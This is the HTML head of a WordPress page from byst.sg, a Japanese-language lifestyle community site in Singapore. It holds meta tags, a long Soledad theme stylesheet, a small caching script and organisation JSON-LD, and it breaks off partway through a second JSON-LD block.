<link rel="https://api.w.org/" href="https://byst.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://byst.sg/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://byst.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Soledad 8.6.7" />
    <style type="text/css">
                                                                                                                                            </style>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://byst.sg"><link rel="alternate" href="https://byst.sg/wp-json/tribe/events/v1/" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Lora', serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Lato', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: lighter; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:300px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .editor-styles-wrapper, body{ --pcaccent-cl: #8acecd; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #8acecd; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8acecd; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #8acecd; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #8acecd; border-color: #8acecd; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8acecd; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #8acecd; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #8acecd; background-color: #8acecd; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #8acecd; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #8acecd; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #8acecd; color: #fff; } .headline-title { background-color: #b30010; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #b30010; } a.penci-topbar-post-title:hover { color: #b30010; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #b30010; } .penci-topbar-social a:hover { color: #b30010; } #penci-login-popup:before{ opacity: ; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffd800; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffd800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffd800; } .pcheader-icon .search-click{ font-size: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:19.2px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:15px; } #navigation .penci-megamenu .penci-mega-child-categories a, .pc-builder-element.pc-main-menu .navigation .menu li .penci-mega-child-categories a{ font-size: 12px; } #sidebar-nav .menu li a { font-size: 12px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ffd800; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #b30010; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #b30010; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #b30010; } #sidebar-nav-logo:before{ background-color: #b30010; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #b30010; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #b30010; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #b30010; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #b30010; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #b30010; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #b30010; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #b30010; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #b30010; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #b30010; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #b30010; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #b30010; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #b30010; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #b30010; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #b30010; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .about-widget .about-me-heading:before { border-color: #b30010; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #b30010; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background-color: #b30010; } ul.footer-socials li a span { font-size: 12px; } #footer-section .footer-menu li a { font-size: 12px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #b30010; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background: #b30010; } ul.footer-socials li a:hover i { background-color: #b30010; border-color: #b30010; } ul.footer-socials li a:hover span { color: #b30010; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #b30010; } .penci-go-to-top-floating { background-color: #b30010; } #footer-section a { color: #b30010; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #b30010; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b30010; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #b30010; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #b30010; background-color: #b30010; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b30010; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } @media only screen and (max-width: 768px){ .container-single .single-post-title, .container-single.penci-single-style-3 .single-post-title, .container-single.penci-single-style-4 .single-post-title, .container-single.penci-single-style-5 .single-post-title, .container-single.penci-single-style-6 .single-post-title, .container-single.penci-single-style-7 .single-post-title, .container-single.penci-single-style-8 .single-post-title, .container-single.penci-single-style-9 .single-post-title, .container-single.penci-single-style-10 .single-post-title{ font-size: 26px; } } .penci-rlt-popup .rtlpopup-heading{ font-size: 18px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 18px; } .container-single .single-post-title { } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #b30010; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #b30010; } .post-entry a, .container-single .post-entry a{ color: #b30010; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #b30010; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #b30010; } .penci-home-popular-post .item-related h3 a:hover { color: #b30010; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #b30010; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #b30010; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #b30010; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #b30010; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #b30010; background: #b30010; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} p { line-height: 1.6; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } body{--pccat_progress_active_bg_cl: #8acecd;--pcpage_glink_hv_cl: #8acecd;--pcpage_btns_bdr_hv_cl: #8acecd;--pcpage_btns_bg_cl: #8acecd;--pcwp_btn_bg_cl: #8acecd;--pcwp_btn_alt_bg_hv_cl: #8acecd;--pcaccent-cl: #8acecd} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #8acecd; --pcaccent-cl: #8acecd; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #8acecd; }</style>        <link rel="shortcut icon" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
    },
    "url": "https:\/\/byst.sg\/",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "description": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
